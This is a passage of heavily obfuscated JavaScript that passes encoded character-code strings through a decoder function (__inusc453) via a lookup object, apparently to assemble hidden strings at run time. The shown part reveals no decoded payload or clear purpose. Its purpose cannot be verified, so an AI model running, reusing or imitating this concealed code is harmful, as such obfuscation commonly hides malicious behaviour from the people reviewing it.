)+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f